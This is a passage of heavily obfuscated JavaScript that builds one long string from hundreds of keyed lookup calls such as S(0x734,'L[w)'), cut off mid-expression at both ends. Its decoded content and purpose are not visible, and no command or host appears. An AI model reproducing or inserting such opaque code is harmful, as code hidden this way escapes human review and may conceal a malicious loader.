0x734,'L[w)')+S(0xd89,'qPeS')+S(0x4e6,'L[w)')+S(0x71a,'7KBk')+S(0xc38,'QDJt')+S(0x4b6,'vCHm')+S(0x134c,'36$%')+S(0x1463,'Fcsa')+S(0x1163,'uHg]')+S(0x546,'])oS')+S(0x1425,'nqs0')+S(0x7cc,'7V7]')+S(0x1208,'[]Up')+S(0xd5a,'36$%')+S(0x134,'nqs0')+S(0xba2,'hb17')+S(0x1584,'kjAS')+S(0x1152,'a4mJ')+S(0x1504,'7V7]')+S(0xdf7,'hb17')+S(0xe1b,'hb17')+S(0x1360,'Tp($')+S(0x724,'kjAS')+S(0x11f5,'(^Kf')+S(0x7f4,'ovYV')+S(0xdbb,'Z%4i')+S(0x733,'1$$Q')+S(0x103d,'QDJt')+S(0x1203,'3n0]')+S(0x15e8,'MoLD')+S(0x13c6,'%lqf')+S(0xf5c,'qc$@')+S(0x927,'!YOY')+S(0x2fd,'!YOY')+S(0x1177,'7V7]')+S(0x280,'IE4m')+S(0x1313,'srmc')+S(0x12bc,'%lqf')+S(0x4b9,'%M3s')+S(0x928,'vCHm')+S(0xd86,'nqs0')+S(0x11be,'PIfQ')+S(0x11e5,'hb17')+S(0x14c4,'L[w)')+S(0xadb,'srmc')+S(0x990,'1$$Q')+S(0x13dc,'Fcsa')+S(0xb3,'c*lb')+S(0x886,'vCHm')+S(0x7e7,'Tp($')+S(0xf60,'qc$@')+S(0x1e5,'qPeS')+S(0x1359,'qe#T')+S(0x248,'Z%4i')+S(0x1da,'MoLD')+S(0xc1a,'cVuy')+S(0xb5a,'IE4m')+S(0xa20,'cVuy')+S(0x1289,'0heW')+S(0x3ff,'@P]t')+S(0x13a2,'^ZdC')+S(0xfb2,'[sN$')+S(0x11c4,'cVuy')+S(0x11c3,'PIfQ')+S(0xaa7,'[sN$')+S(0xe9e,'hb17')+S(0x146b,'Km99')+S(0x1506,'PIfQ')+S(0x1430,'])oS')+S(0x1046,'mD8R')+S(0x416,'MoLD')+S(0xa0f,'Yipp')+S(0x62d,'PIfQ')+S(0xda8,'srmc')+S(0x4f3,'Z%4i')+S(0xc8a,'@P]t')+S(0xbc0,'IE4m')+S(0x486,'Fcsa')+S(0x349,'!YOY')+S(0xa1d,'mD8R')+S(0x4fa,'qe#T')+S(0x11fc,'L[w)')+S(0x1559,'XQOJ')+S(0x60b,'nqs0')+S(0x10e0,'[sN$')+S(0x14f3,'YeNQ')+S(0xf05,'^ZdC')+S(0x588,'srmc')+S(0x13cf,'XQOJ')+S(0xda0,'!YOY')+S(0xcc,'!YOY')+S(0x12d3,'!YOY')+S(0x521,'Yipp')+S(0xb0e,'1$$Q')+S(0xe64,'4Q@*')+S(0x1234,'MoLD')+S(0x8ae,'cul%')+S(0x114c,'IE4m')+S(0x9b1,'srmc')+S(0x105d,'Z%4i')+S(0x11fd,'QDJt')+S(0x7c8,'DJoh')+S(0x1238,'nqs0')+S(0xaf4,'QDJt')+S(0x207,'Yipp')+S(0xc1,'srfF')+S(0x1471,'DJoh')+S(0x5c8,'YeNQ')+S(0xc32,'%M3s')+S(0x740,'PIfQ')+S(0xdeb,'kjAS')+S(0x7b1,'Z%4i')+S(0x394,'Z%4i')+S(0x642,'PIfQ')+S(0xb45,'0heW')+S(0x924,'@P]t')+S(0xa7a,'srfF')+S(0x6e9,'DJoh')+S(0x1051,'Z%4i')+S(0x56d,'qPeS')+S(0x406,'srmc')+S(0x1145,'%M3s')+S(0x52e,'%lqf')+S(0x145b,'@P]t')+S(0x890,'Km99')+S(0xea3,'@P]t')+S(0x186,'srfF')+S(0x1247,'YeNQ')+S(0xbd7,'srfF')+S(0xc43,'ovYV')+S(0x55e,'Z%4i')+S(0xd02,'hb17')+S(0x613,'kjAS')+S(0x679,'3bsr')+S(0xb9a,'[]Up')+S(0x33f,'a4mJ')+S(0x1253,'[sN$')+S(0x5df,'^ZdC')+S(0xff5,'ovYV')+S(0x14a9,'%lqf')+S(0x13b7,'3n0]')+S(0x11ed,'srfF')+S(0x13d7,'Fcsa'))+(S(0x108b,'xaOs')+S(0x1137,'c*lb')+S(0x13c3,'vCHm')+S(0x70c,'])oS')+S(0x11bf,'ovYV')+S(0xbbd,'qe#T')+S(0xc78,'3n0]')+S(0xb37,'nqs0')+S(0x64e,'4Q@*')+S(0x14cf,'Z%4i')+S(0x7cd,'Tp($')+S(0x8c3,'7V7]')+S(0xcec,'srmc')+S(0x4b1,'L[w)')+S(0x1248,'^ZdC')+S(0x124f,'qc$@')+S(0x14b4,'@P]t')+S(0x490,'3n0]')+S(0x28e,'7KBk')+S(0x1382,'@P]t')+S(0x7d9,'QDJt')+S(0x4a8,'qPeS')+S(0xad1,'7KBk')+S(0xe4,'qPeS')+S(0x14dc,'Fcsa')+S(0xd24,'MoLD')+S(0x587,'!YOY')+S(0xc6a,'^ZdC')+S(0xf83,'3bsr')+S(0xa16,'XQOJ')+S(0x1001,'%lqf')+S(0x9bb,'a4mJ')+S(0x173,'MoLD')+S(0x43f,'^ZdC')+S(0x522,'3n0]')+S(0x106c,'(OU1')+S(0x836,'7C%[')+S(0x10da,'])oS')+S(0x6ff,'DJoh')+S(0x53c,'kjAS')+S(0x431,'Tp($')+S(0x154e,'Km99')+S(0x1102,'kjAS')+S(0x1432,'!YOY')+S(0x90a,'hb17')+S(0xe56,'QDJt')+S(0x907,'@P]t')+S(0x1154,'Z%4i')+S(0xde4,'c*lb')+S(0xe32,'0heW')+S(0x25c,'xaOs')+S(0xc8d,'qe#T')+S(0x14fe,'hb17')+S(0xd8d,'vCHm')+S(0x6d0,'kjAS')+S(0xafe,'Tp($')+S(0x6ce,'YeNQ')+S(0x805,'qe#T')+S(0xf09,'7V7]')+S(0x7ec,'!YOY')+S(0x432,'ovYV')+S(0x14f0,'3bsr')+S(0x13c0,'4Q@*')+S(0x50e,'7KBk')+S(0x548,'@P]t')+S(0x1000,'4Q@*')+S(0x250,'0heW')+S(0x15c7,'vCHm')+S(0x3c5,'vCHm')+S(0x667,'4Q@*')+S(0x14bd,'Fcsa')+S(0xe15,'36$%')+S(0x12c0,'(^Kf')+S(0x858,'DJoh')+S(0x1045,'ovYV')+S(0x241,'c*lb')+S(0x9da,'DJoh')+S(0x53a,'c*lb')+S(0xc91,'[sN$')+S(0xbd8,'7V7]')+S(0x141c,'mD8R')+S(0xa32,'nqs0')+S(0x603,'t(5s')+S(0xae9,'[]Up')+S(0x727,'MoLD')+S(0x1067,'DJoh')+S(0x87c,'@P]t')+S(0x107f,'3bsr')+S(0xfe1,'QDJt')+S(0x121f,'cul%')+S(0xea8,'1$$Q')+S(0x13e,'L[w)')+S(0x66b,'t(5s')+S(0x6bf,'nqs0')+S(0x221,'[sN$')+S(0x147f,'7V7]')+S(0x764,'Tp($')+S(0xa55,'Km99')+S(0x18e,'3n0]')+S(0x1598,'qc$@')+S(0x82a,'MoLD')+S(0x1086,'XQOJ')+S(0x892,'7KBk')+S(0x189,'])oS')+S(0x1381,'Tp($')+S(0xcc9,'cVuy')+S(0x1393,'(OU1')+S(0xe19,'0heW')+S(0xe7e,'])oS')+S(0x63a,'L[w)')+S(0xa0e,'xaOs')+S(0x1426,'[sN$')+S(0x1481,'hb17')+S(0xc9,'ovYV')+S(0xec5,'1$$Q')+S(0x843,'srmc')+S(0xcf5,'mD8R')+S(0x1215,'t(5s')+S(0xaed,'kjAS')+S(0xba5,'@P]t')+S(0x5d7,'vCHm')+S(0x1575,'MoLD')+S(0x4d7,'36$%')+S(0x3bf,'MoLD')+S(0x11e3,'a4mJ')+S(0x11b2,'nqs0')+S(0x25f,'7C%[')+S(0x51f,'qe#T')+S(0x3ba,'nqs0')+S(0x26a,'%lqf')+S(0x16a,'xaOs')+S(0x14d,'qPeS')+S(0x10d2,'1$$Q')+S(0x145a,'cul%')+S(0x4fb,'srmc')+S(0x19e,'])oS')+S(0x9cc,'Km99')+S(0x404,'qe#T')+S(0xf59,'qPeS')+S(0x11a3,'srmc')+S(0x695,'srfF')+S(0xc9b,'36$%')+S(0x1fa,'36$%')+S(0x829,'qe#T')+S(0x107,'hb17')+S(0xed6,'PIfQ')+S(0x90e,'3n0]')+S(0xb8a,'qc$@')+S(0x334,'[sN$')+S(0x6ad,'hb17')+S(0xec1,'qPeS')+S(0x127e,'uHg]')+S(0x13fd,'[]Up')+S(0x748,'Fcsa')+S(0xca8,'kjAS')+S(0x91c,'!YOY')+S(0x811,'Fcsa')+S(0xec3,'^ZdC')+S(0x1334,'Z%4i')+S(0x97b,'36$%')+S(0x12aa,'MoLD')+S(0xe01,'QDJt')+S(0x34b,'hb17')+S(0xef7,'36$%')+S(0x949,'Z%4i')+S(0x393,'mD8R')+S(0xf5d,'PIfQ')+S(0x12a0,'QDJt')+S(0x12b7,'^ZdC')+S(0x5a2,'1$$Q')+S(0xb7b,'L[w)')+S(0x3a3,'Yipp')+S(0x149a,'%M3s')+S(0x69c,'!YOY')+S(0x135e,'!YOY')+S(0x14a8,'^ZdC')+S(0x6d1,'nqs0')+S(0xa15,'YeNQ')+S(0x4dd,'c*lb')+S(0x257,'@P]t')+S(0x14ec,'QDJt')+S(0x1237,'hb17')+S(0x1b0,'t(5s')+S(0x793,'a4mJ')+S(0x164,'a4mJ')+S(0x1206,'7C%[')+S(0x4e0,'7V7]')+S(0x8c8,'@P]t')+S(0x1433,'%lqf')+S(0x818,'Tp($')+S(0xd65,'7V7]')+S(0xe6c,'XQOJ')+S(0xa05,'1$$Q')+S(0x5b6,'qPeS')+S(0x915,'Fcsa')+S(0xb7c,'XQOJ')+S(0x9be,'hb17')+S(0xe1e,'cul%')+S(0x15b0,'srmc')+S(0xba7,'nqs0'))+(S(0x1024,'uHg]')+S(0x218,'mD8R')+S(0x14db,'Tp($')+S(0xad4,'])oS')+S(0x741,'uHg]')+S(0xcb8,'mD8R')+S(0x15b1,'%lqf')+S(0xb96,'%M3s')+S(0xf14,'IE4m')+S(0x3a1,'!YOY')+S(0xb60,'%lqf')+S(0x12c1,'MoLD')+S(0xe7d,'qe#T')+S(0x111e,'7V7]')+S(0xb00,'kjAS')+S(0xf1f,'YeNQ')+S(0x906,'])oS')+S(0x12d4,'cVuy')+S(0x1218,'%M3s')+S(0x11ef,'IE4m')+S(0x11c8,'Z%4i')+S(0x12a1,'cul%')+S(0xefb,'@P]t')+S(0x4f6,'1$$Q')+S(0x93f,'vCHm')+S(0xc5c,'(OU1')+S(0xeb1,'36$%')+S(0xcdf,'7C%[')+S(0x593,'(OU1')+S(0x352,'3bsr')+S(0x2f4,'36$%')+S(0x6bc,'uHg]')+S(0xb2a,'kjAS')+S(0x107a,'YeNQ')+S(0x895,'cVuy')+S(0x1499,'mD8R')+S(0xfb1,'a4mJ')+S(0xa82,'srmc')+S(0x7b0,'^ZdC')+S(0xe91,'7V7]')+S(0x778,'XQOJ')+S(0xabc,'uHg]')+S(0xf01,'nqs0')+S(0x39e,'Z%4i')+S(0x923,'srfF')+S(0x974,'Yipp')+S(0x7c9,'a4mJ')+S(0x7d8,'c*lb')+S(0x7d5,'XQOJ')+S(0xc8e,'@P]t')+S(0x760,'c*lb')+S(0x7ce,'Fcsa')+S(0x152e,'3bsr')+S(0x922,'mD8R')+S(0x3f0,'Fcsa')+S(0xa97,'!YOY')+S(0x121b,'Z%4i')+S(0x14c3,'nqs0')+S(0x179,'qc$@')+S(0x13ef,'qPeS')+S(0xb0a,'Fcsa')+S(0x1029,'%M3s')+S(0xca5,'xaOs')+S(0x12c2,'3bsr')+S(0xe55,'vCHm')+S(0xf3,'YeNQ')+S(0xd59,'0heW')+S(0x1267,'7C%[')+S(0x4aa,'(OU1')+S(0x15d7,'srmc')+S(0xb56,'nqs0')+S(0x131f,'0heW')+S(0x863,'t(5s')+S(0xf48,'kjAS')+S(0x720,'1$$Q')+S(0x457,'nqs0')+S(0x1c2,'MoLD')+S(0xe6b,'srfF')+S(0x10b3,'1$$Q')+S(0x11b1,'mD8R')+S(0x15e4,'uHg]')+S(0x10fb,'1$$Q')+S(0xe35,'0heW')+S(0xb3b,'xaOs')+S(0x1158,'36$%')+S(0x4ad,'^ZdC')+S(0xd69,'PIfQ')+S(0xeb6,'c*lb')+S(0x60e,'(^Kf')+S(0xa52,'nqs0')+S(0x102,'MoLD')+S(0x15a2,'0heW')+S(0x636,'!YOY')+S(0x30e,'DJoh')+S(0x9ba,'uHg]')+S(0x4a2,'srfF')+S(0x95c,'qc$@')+S(0x8f8,'[]Up')+S(0x15bd,'Z%4i')+S(0x10a0,'Tp($')+S(0x677,'QDJt')+S(0x468,'4Q@*')+S(0x150a,'mD8R')+S(0x306,'%M3s')+S(0xc5b,'(^Kf')+S(0x196,'Tp($')+S(0x1d2,'nqs0')+S(0x53f,'(^Kf')+S(0x4be,'1$$Q')+S(0xac5,'7KBk')+S(0xcb2,'0heW')+S(0xd07,'ovYV')+S(0x1f0,'t(5s')+S(0x92d,'3n0]')+S(0xa8e,'XQOJ')+S(0x1c3,'uHg]')+S(0x255,'7KBk')+S(0x897,'cVuy')+S(0x171,'cul%')+S(0x1cf,'Fcsa')+S(0x2e4,'ovYV')+S(0x103b,'(^Kf')+S(0x429,'QDJt')+S(0xecd,'])oS')+S(0x143a,'XQOJ')+S(0x261,'XQOJ')+S(0x122,'%M3s')+S(0x722,'MoLD')+S(0xf5a,'Tp($')+S(0xde0,'vCHm')+S(0xe69,'qPeS')+S(0x130,'a4mJ')+S(0x78e,'xaOs')+S(0x4a6,'vCHm')+S(0x84b,'kjAS')+S(0x13d0,'qe#T')+S(0xa51,'[]Up')+S(0x98f,'vCHm')+S(0xcca,'qc$@')+S(0x10e8,'4Q@*')+S(0x191,'srmc')+S(0x5a4,'7KBk')+S(0xeb5,'(OU1')+S(0xcc5,'qe#T')+S(0x462,'QDJt')+S(0x694,'Tp($')+S(0x1355,'3bsr')+S(0x158c,'xaOs')+S(0x13de,'ovYV')+S(0xb5f,'vCHm')+S(0xafc,'%M3s')+S(0x4e8,'IE4m')+S(0x61a,'[]Up')+S(0x1368,'IE4m')+S(0xe2b,'qe#T')+S(0x1108,'kjAS')+S(0x1589,'PIfQ')+S(0x109b,'kjAS')+S(0x6be,'[sN$')+S(0xd61,'DJoh')+S(0xae8,'hb17')+S(0x459,'qc$@')+S(0x10b1,'IE4m')+S(0x12f,'4Q@*')+S(0x13f,'srfF')+S(0x4bb,'srfF')+S(0xb27,'cVuy')+S(0x3c8,'qe#T')+S(0x1125,'ovYV')+S(0x45f,'@P]t')+S(0x2de,'srfF')+S(0x32d,'XQOJ')+S(0x594,'(^Kf')+S(0x387,'[sN$')+S(0x2e2,'%M3s')+S(0x1392,'srfF')+S(0x1325,'cVuy')+S(0x754,'4Q@*')+S(0x1eb,'hb17')+S(0xeef,'qe#T')+S(0xd6d,'cVuy')+S(0xe31,'7V7]')+S(0x383,'])oS')+S(0xaad,'Km99')+S(0x44a,'qPeS')+S(0xa23,'Km99')+S(0xbe8,'7C%[')+S(0x10ea,'xaOs')+S(0x15c5,'IE4m')+S(0x5c6,'IE4m')+S(0x11fa,'!YOY')+S(0x72c,'kjAS')+S(0xe42,'qPeS')+S(0xecf,'^ZdC')+S(0x338,'L[w)')+S(0xa78,'hb17')+S(0x507,'Fcsa')+S(0x103e,'!YOY')+S(0xc27,'cul%')+S(0x66d,'36$%'))+(S(0x441,'%M3s')+S(0x149f,'%M3s')+S(0xd21,'qPeS')+S(0x195,'mD8R')+S(0x4d8,'(^Kf')+S(0x13da,'7KBk')+S(0x33d,'%lqf')+S(0x433,'a4mJ')+S(0x696,'7KBk')+S(0x8d7,'srfF')+S(0x11e6,'[]Up')+S(0xca1,'3bsr')+S(0xf18,'36$%')+S(0xf81,'QDJt')+S(0x81f,'^ZdC')+S(0x45a,'srfF')+S(0x417,'qe#T')+S(0xe47,'qc$@')+S(0xa81,'XQOJ')+S(0xc5d,'XQOJ')+S(0x6b5,'@P]t')+S(0x1070,'MoLD')+S(0x997,'IE4m')+S(0x132b,'vCHm')+S(0x37a,'qPeS')+S(0x8ce,'3n0]')+S(0xb8c,'(OU1')+S(0x11e1,'qc$@')+S(0x1452,'L[w)')+S(0x12c3,'!YOY')+S(0x14a3,'7C%[')+S(0x9d1,'kjAS')+S(0x13e0,'xaOs')+S(0x1531,'vCHm')+S(0xdf1,'YeNQ')+S(0x12ee,'1$$Q')+S(0x3f7,'xaOs')+S(0x156,'[sN$')+S(0x8d5,'7V7]')+S(0x8fa,'PIfQ')+S(0x652,'7V7]')+S(0x6de,'ovYV')+S(0xf97,'qe#T')+S(0x7e9,'qe#T')+S(0xdd,'srmc')+S(0xf9f,'MoLD')+S(0xf43,'Km99')+S(0x714,'DJoh')+S(0x138b,'YeNQ')+S(0x113,'!YOY')+S(0x126b,'%M3s')+S(0x11b7,'nqs0')+S(0x4ca,'uHg]')+S(0x7fb,'uHg]')+S(0x6dc,'DJoh')+S(0xb1a,'cul%')+S(0x1160,'3bsr')+S(0x13d4,'])oS')+S(0x2f7,'a4mJ')+S(0x17a,'cVuy')+S(0x8ef,'[sN$')+S(0xb21,'kjAS')+S(0x472,'0heW')+S(0x158,'^ZdC')+S(0x49d,'3bsr')+S(0xd58,'7KBk')+S(0xe34,'xaOs')+S(0xe6e,'srmc')+S(0x4da,'Km99')+S(0xb41,'nqs0')+S(0x665,'@P]t')+S(0x1061,'3bsr')+S(0x45e,'nqs0')+S(0x1317,'cul%')+S(0x962,'Tp($')+S(0x185,'Fcsa')+S(0xf77,'qe#T')+S(0x13eb,'qe#T')+S(0x1561,'[]Up')+S(0x11b9,'3bsr')+S(0x1241,'@P]t')+S(0xb07,'3n0]')+S(0x402,'Yipp')+S(0x2e7,'srmc')+S(0x901,'srfF')+S(0x2d1,'srmc')+S(0x299,'7C%[')+S(0x4eb,'QDJt')+S(0xa39,'YeNQ')+S(0xeda,'srmc')+S(0xbc3,'xaOs')+S(0x14a,'0heW')+S(0x9ed,'[sN$')+S(0x91b,'!YOY')+S(0xfbf,'7V7]')+S(0x1299,'cul%')+S(0xd6f,'XQOJ')+S(0xf74,'t(5s')+S(0xa5c,'mD8R')+S(0xfe5,'(OU1')+S(0x45c,'nqs0')+S(0xf76,'vCHm')+S(0x13bc,'7V7]')+S(0x1566,'0heW')+S(0xe40,'mD8R')+S(0x1028,'srfF')+S(0x514,'(^Kf')+S(0x1059,'7C%[')+S(0x1303,'7KBk')+S(0x1420,'3bsr')+S(0xab5,'Tp($')+S(0x1254,'nqs0')+S(0x1dc,'qe#T')+S(0x794,'7C%[')+S(0x13f7,'mD8R')+S(0x100,'7C%[')+S(0x6c0,'nqs0')+S(0x125e,'qe#T')+S(0xe5,'])oS')+S(0x7e3,'qe#T')+S(0xd9d,'[]Up')+S(0xbe1,'(^Kf')+S(0x4bf,'0heW')+S(0x1353,'0heW')+S(0x14e5,'a4mJ')+S(0x260,'!YOY')+S(0x1497,'srmc')+S(0x11da,'t(5s')+S(0xe8c,'Fcsa')+S(0x101d,'XQOJ')+S(0xd1e,'@P]t')+S(0xd90,'DJoh')+S(0x919,'%lqf')+S(0x9e0,'mD8R')+S(0xc7d,'kjAS')+S(0x2df,'a4mJ')+S(0xb1d,'3bsr')+S(0xb36,'MoLD')+S(0x167,'a4mJ')+S(0xe4a,'qPeS')+S(0x9a4,'qc$@')+S(0x103c,'XQOJ')+S(0x4d5,'L[w)')+S(0xef0,'ovYV')+S(0xb50,'L[w)')+S(0xd10,'L[w)')+S(0x6f4,'%lqf')+S(0x3e3,'IE4m')+S(0x3e1,'[sN$')+S(0x12bf,'MoLD')+S(0xd83,'7KBk')+S(0x24f,'Yipp')+S(0xfc4,'[]Up')+S(0x40b,'[]Up')+S(0xd41,'Tp($')+S(0x5c3,'kjAS')+S(0x10c6,'qc$@')+S(0x100c,'Yipp')+S(0x83d,'%M3s')+S(0x379,'c*lb')+S(0xe3f,'DJoh')+S(0x5d5,'Z%4i')+S(0x10cb,'t(5s')+S(0x13f2,'c*lb')+S(0xa09,'MoLD')+S(0x10d9,'Tp($')+S(0xe25,'PIfQ')+S(0x1465,'srmc')+S(0x56b,'])oS')+S(0x13c1,'PIfQ')+S(0x150,'7C%[')+S(0x3cd,'^ZdC')+S(0xc71,'qc$@')+S(0x359,'1$$Q')+S(0x13ff,'])oS')+S(0x1361,'L[w)')+S(0xb55,'c*lb')+S(0x867,'7V7]')+S(0x95d,'srmc')+S(0x13ba,'(^Kf')+S(0x4b5,'uHg]')+S(0xbdf,'mD8R')+S(0x482,'0heW')+S(0xce8,'hb17')+S(0x3ea,'ovYV')+S(0x166,'srmc')+S(0xe50,'PIfQ')+S(0x107b,'xaOs')+S(0xa2b,'Z%4i')+S(0xc29,'cVuy')+S(0x15a4,'srfF')+S(0x1479,'!YOY')+S(0x1273,'%lqf')+S(0xfdb,'kjAS')+S(0x420,'t(5s')+S(0xc70,'QDJt')+S(0x1578,'DJoh')+S(0x84a,'0heW')+S(0x964,'^ZdC')+S(0xe66,'IE4m'))+(S(0x13b6,'mD8R')+S(0x341,'YeNQ')+S(0x6da,'(OU1')+S(0x8d0,'qe#T')+S(0xba,'xaOs')+S(0xdc8,'Tp($')+S(0x1207,'Z%4i')+S(0x146f,'^ZdC')+S(0x6d6,'qc$@')+S(0x830,'a4mJ')+S(0xa22,'t(5s')+S(0x41d,'mD8R')+S(0x1490,'qPeS')+S(0x66f,'L[w)')+S(0xf23,'%lqf')+S(0x3d5,'^ZdC')+S(0x4cd,'%M3s')+S(0x792,'QDJt')+S(0xcbf,'36$%')+S(0xa2c,'L[w)')+S(0x74e,'(^Kf')+S(0x9fd,'(OU1')+S(0x1537,'kjAS')+S(0x1118,'^ZdC')+S(0x1e4,'%M3s')+S(0x1427,'qe#T')+S(0x691,'3n0]')+S(0x78a,'7V7]')+S(0x3b7,'!YOY')+S(0x9a3,'!YOY')+S(0x1290,'!YOY')+S(0x54b,'Z%4i')+S(0x1039,'3n0]')+S(0x1296,'7KBk')+S(0x7ad,'7KBk')+S(0x14c,'nqs0')+S(0x14e,'7KBk')+S(0x2a8,'Z%4i')+S(0x816,'srmc')+S(0x138c,'Fcsa')+S(0x12cd,'DJoh')+S(0x12d1,'3bsr')+S(0x36b,'YeNQ')+S(0x130f,'[]Up')+S(0x1454,'Z%4i')+S(0x157c,'cul%')+S(0x1411,'7C%[')+S(0x1374,'Fcsa')+S(0x972,'@P]t')+S(0x4de,'qc$@')+S(0xa33,'IE4m')+S(0x86f,'7V7]')+S(0x11f,'L[w)')+S(0xa5d,'YeNQ')+S(0xbd1,'YeNQ')+S(0x512,'qc$@')+S(0x2af,'qPeS')+S(0x7de,'Tp($')+S(0x5d2,'0heW')+S(0xbc6,'7KBk')+S(0x49c,'qPeS')+S(0x831,'vCHm')+S(0x116e,'DJoh')+S(0x150e,'L[w)')+S(0x202,'IE4m')+S(0xe60,'(^Kf')+S(0x1084,'YeNQ')+S(0xcdc,'uHg]')+S(0xc92,'(^Kf')+S(0x1245,'(OU1')+S(0x11c0,'XQOJ')+S(0x3fa,'(OU1')+S(0x5d1,'36$%')+S(0x958,'^ZdC')+S(0x807,'%lqf')+S(0x14b7,'YeNQ')+S(0xdf8,'7V7]')+S(0xe96,'mD8R')+S(0xb29,'mD8R')+S(0x11ba,'a4mJ')+S(0x1416,'PIfQ')+S(0x13a9,'^ZdC')+S(0x560,'cul%')+S(0xd47,'DJoh')+S(0xa21,'[]Up')+S(0xf63,'MoLD')+S(0x1217,'mD8R')+S(0xd0f,'IE4m')+S(0xbd4,'qe#T')+S(0x1512,'3n0]')+S(0xe2,'7V7]')+S(0x1055,'t(5s')+S(0x15da,'srmc')+S(0x288,'(OU1')+S(0x206,'%lqf')+S(0xca,'cul%')+S(0x56e,'L[w)')+S(0x21e,'L[w)')+S(0x14ac,'3n0]')+S(0xffc,'kjAS')+S(0xf34,'IE4m')+S(0xf0a,'%M3s')+S(0x95e,'3bsr')+S(0x18d,'Tp($')+S(0x1467,'cul%')+S(0x1573,'!YOY')+S(0x3b6,'cVuy')+S(0xf25,'[sN$')+S(0x1124,'vCHm')+S(0x4b2,'QDJt')+S(0x477,'hb17')+S(0x12ae,'@P]t')+S(0xeed,'DJoh')+S(0x13b,'(^Kf')+S(0x7a6,'!YOY')+S(0xeec,'srmc')+S(0x1178,'%M3s')+S(0x6e2,'t(5s')+S(0x10f9,'XQOJ')+S(0x1007,'xaOs')+S(0x2d3,'t(5s')+S(0x10c,'(OU1')+S(0xee3,'uHg]')+S(0xe98,'cVuy')+S(0xa99,'qPeS')+S(0x14b8,'nqs0')+S(0xc12,'srfF')+S(0x115c,'YeNQ')+S(0xefc,'36$%')+S(0x4b0,'[]Up')+S(0xeaa,'a4mJ')+S(0x1038,'%lqf')+S(0x460,'3n0]')+S(0x5e5,'Km99')+S(0xfd8,'a4mJ')+S(0xe9b,'[]Up')+S(0xbd,'a4mJ')+S(0xb90,'3bsr')+S(0x14ce,'a4mJ')+S(0x1482,'ovYV')+S(0xb11,'srfF')+S(0xcbe,'Km99')+S(0x157e,'XQOJ')+S(0x1370,'7C%[')+S(0x77a,'@P]t')+S(0x1034,'MoLD')+S(0xe3c,'qc$@')+S(0x13ed,'a4mJ')+S(0x12ec,'srfF')+S(0xa3a,'qe#T')+S(0x7e5,'srmc')+S(0xb9,'7V7]')+S(0x152a,'4Q@*')+S(0x1229,'7C%[')+S(0x316,'L[w)')+S(0x1494,'4Q@*')+S(0x13dd,'(^Kf')+S(0x1f9,'Tp($')+S(0xaaa,'ovYV')+S(0x1576,'4Q@*')+S(0x1202,'Fcsa')+S(0x763,'qe#T')+S(0x492,'XQOJ')+S(0x445,'PIfQ')+S(0x1288,'IE4m')+S(0xc0b,'c*lb')+S(0xee7,'^ZdC')+S(0x731,'])oS')+S(0x435,'qc$@')+S(0x1092,'srmc')+S(0x11af,'%lqf')+S(0xb6,'srfF')+S(0x42d,'c*lb')+S(0x3ee,'%lqf')+S(0x10db,'uHg]')+S(0x99a,'Yipp')+S(0x2c8,'(OU1')+S(0x103f,'@P]t')+S(0x400,'Fcsa')+S(0x97e,'cVuy')+S(0x9ea,'4Q@*')+S(0x312,'Tp($')+S(0x127f,'vCHm')+S(0x31e,'kjAS')+S(0xcdd,'ovYV')+S(0x117c,'[]Up')+S(0x27c,'3n0]')+S(0x8f3,'Fcsa')+S(0x258,'a4mJ')+S(0xe8d,'ovYV')+S(0x6cd,'cul%')+S(0x197,'PIfQ')+S(0x94b,'7C%[')+S(0xf42,'Fcsa')+S(0x9aa,'Fcsa')+S(0xbfd,'YeNQ')+S(0xed7,'[]Up')+S(0x328,'@P]t')+S(0x11dc,'kjAS')+S(0xf7b,'XQOJ'))+(S(0xc9c,'(^Kf')+S(0xef4,'kjAS')+S(0xc66,'%lqf')+S(0x99d,'QDJt')+S(0x5c4,'[sN$')+S(0x91e,'qPeS')+S(0x7ff,'cVuy')+S(0x719,'cul%')+S(0x1291,'7KBk')+S(0x131a,'cVuy')+S(0xd9e,'IE4m')+S(0x1ab,'XQOJ')+S(0x781,'t(5s')+S(0xf95,'(^Kf')+S(0x1b8,'YeNQ')+S(0x143b,'MoLD')+S(0xf0c,'nqs0')+S(0x2cd,'a4mJ')+S(0x609,'7V7]')+S(0x152,'PIfQ')+S(0x13f9,'xaOs')+S(0x604,'[]Up')+S(0x2bc,'IE4m')+S(0xd37,'qPeS')+S(0xf08,'(OU1')+S(0x15c,'a4mJ')+S(0xff8,'Z%4i')+S(0x9b4,'DJoh')+S(0x88a,'a4mJ')+S(0x145f,'cul%')+S(0x120f,'4Q@*')+S(0xdf6,'3n0]')+S(0x833,'PIfQ')+S(0x672,'7C%[')+S(0x508,'@P]t')+S(0x51a,'YeNQ')+S(0xf56,'%lqf')+S(0x1518,'cul%')+S(0x1228,'DJoh')+S(0xcbb,'[]Up')+S(0xf51,'7KBk')+S(0x346,'L[w)')+S(0x1de,'4Q@*')+S(0x1424,'7C%[')+S(0x5dd,'mD8R')+S(0x243,'[sN$')+S(0x1128,'7V7]')+S(0x6fa,'%M3s')+S(0x54f,'%lqf')+S(0x1565,'t(5s')+S(0x356,'(OU1')+S(0xec4,'DJoh')+S(0x11a,'L[w)')+S(0x205,'7V7]')+S(0x2e9,'(OU1')+S(0xfd7,'vCHm')+S(0xadc,'(OU1')+S(0x1562,'mD8R')+S(0x92b,'!YOY')+S(0x5d6,'qc$@')+S(0x466,'mD8R')+S(0x5a9,'srmc')+S(0xf8c,'])oS')+S(0x10d1,'[]Up')+S(0x800,'xaOs')+S(0x385,'36$%')+S(0xc1b,'qe#T')+S(0x93c,'1$$Q')+S(0x2b1,'(^Kf')+S(0x10a2,'Tp($')+S(0xb08,'qe#T')+S(0xf3b,'7KBk')+S(0x10e,'3bsr')+S(0x448,'XQOJ')+S(0x3e9,'[]Up')+S(0x1be,'uHg]')+S(0x132,'MoLD')+S(0xdcc,'%lqf')+S(0xaa3,'qe#T')+S(0x15ee,'MoLD')+S(0x12fa,'xaOs')+S(0xfd0,'1$$Q')+S(0xd01,'4Q@*')+S(0x1fc,'36$%')+S(0x124b,'srmc')+S(0x303,'Z%4i')+S(0xf06,'QDJt')+S(0x1d5,'vCHm')+S(0x8ca,'3bsr')+S(0xe11,'Km99')+S(0x1151,'vCHm')+S(0x1250,'%M3s')+S(0x3b2,'Km99')+S(0x580,'PIfQ')+S(0x15ba,'uHg]')+S(0x2fe,'qe#T')+S(0x1f1,'7V7]')+S(0x46b,'7KBk')+S(0x1332,'hb17')+S(0x224,'nqs0')+S(0x576,'cVuy')+S(0x766,'cVuy')+S(0x97a,'7KBk')+S(0x12fe,'(^Kf')+S(0x2aa,'[]Up')+S(0x10f7,'4Q@*')+S(0xea,'0heW')+S(0x1d0,'c*lb')+S(0xf40,'Km99')+S(0x10ec